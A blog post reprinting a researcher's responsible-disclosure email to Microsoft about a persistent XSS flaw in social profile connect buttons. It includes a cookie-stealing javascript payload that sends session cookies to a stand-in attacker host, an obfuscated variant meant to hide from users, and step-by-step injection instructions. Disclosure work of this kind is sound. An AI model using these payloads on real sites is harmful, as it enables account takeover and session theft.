Report: Get your Microsoft account hijacked by simply clicking connect button
The following is my report on a serious vulnerability which I had discovered on Microsoft.com, for which I was also awarded a place at Microsoft Hall of Fame.
------------------Following is the email which I had sent to MSRC------------------
Amit Kumar <cse@engineer.com> wrote:
Hello, My name is Amit Kumar I am a security researcher, The following is my report on a medium-high risk vulnerability which is present on Microsoft's social profile page.
Test Account: MSOBBcse@outlook.com
Vulnerability Type: Persistent XSS
Affected URL: https://social.microsoft.com/Profile/MSOBB_Test_Account
https://social.msdn.microsoft.com/Profile/MSOBB_Test_Account

Abstract: The affected URL is vulnerable to persistent XSS due to which an attacker is able to hijack user account sessions.
Scope: Social Connect buttons( Twitter, Facebook, LinkedIn, XING ) of affected URL.
Risk Level: Medium-High
Vulnerability Impact Scenario: A user visits an affected profile, and clicks the facebook icon under contact section after which he is redirected to attacker's facebook profile which is normal for the user. But in the backend, his session cookies were sent as a get request to the attacker's webserver where they were stored, after that the user was redirected to the attacker's facebook profile as he was expecting.
Payload: javascript:location.href=("http://evilsite.com?q.php?cookie="+document.cookie)
Obfuscated Payload: javascript:/*http://facebook.com/profile.php?id=6735824l987&
redirect=*/location.href%3D%28%22http%3A%2f%2fevilsite.com%3Fq.php%3Fcookie%3D%22%2bdocument.cookie%29
(Contains noise and obsfucated code so that a normal user is not able to identify the malicious code by just hovering over the social buttons)
Tools Used:
Firefox +Addon: TamperData
Note: Screenshots are included in the attachments.
Vulnerability Reproduction Steps(POC):
1. Visit the URL "https://social.microsoft.com/Profile/u/edit"
2. Add facebook profile URL such as, "http://facebook/com/demouser"
3. Open TamperData and click "Start Tampering", after that click "submit" on the edit page.
4. Tamper the post request sent by the following url: "https://social.microsoft.com/Profile/u/edit?displayName=MSOBB_Test_Account"
5. Modify the following post parameter: name="SocialLink_Facebook"\r\n\r\nhttp://facebook/com/demouser\r\n-------- and replace it by our Payload(Mentioned Above)
6. Open TamperData and click "Stop Tampering" .
7. Now our malicious javascript code is embedded with our social profile button.
8. Now attack will be performed whenever some user tries to connect with us through our social profile buttons.
Brief description of the issue: The vulnerability i am reporting is caused due to only client side and no server side input validation of the social profile link at the Affected URL, by modifying the http headers of the post request an attacker is able to provide his own custom malicious code in place of the social profile URL which can be used to capture the session cookies of the logged in user.
By capturing the session cookies an attacker is able to completely take over the user's microsoft account and most of his microsoft connected services (Tested with Outlook)
During my research i have also discovered that the Microsoft Social homepage(https://social.microsoft.com/Profile/) shows a leaderboard of Most Active Contributors. These contributors get visited daily by mass amount of users, if an attacker is able to get his malicious profile on the list then a large amount of users can be affected by this vulnerability which is a very serious issue and a cause of concern. My suggestion is to patch this vulnerability as soon as possible before it gets discovered by some cracker and gets exploited.
Let me know if you require any other information, i will be happy to assist.
Regards
Amit Kumar(Ak)
cse@engineer.com
-------------------------------------End of eMail-------------------------------------
Proof of Concept:
Hall of Fame:

Amit Sangra
Author & Editor
Amit is a Security Engineer acknowledged by Google, Apple, Microsoft, eBay, Intel and other top companies for reporting security issues in their web services.












0 comments:
Post a Comment